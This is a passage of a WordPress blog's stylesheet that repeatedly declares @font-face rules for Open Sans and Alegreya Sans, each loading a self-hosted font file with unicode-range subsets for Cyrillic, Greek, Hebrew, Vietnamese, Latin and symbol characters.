  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
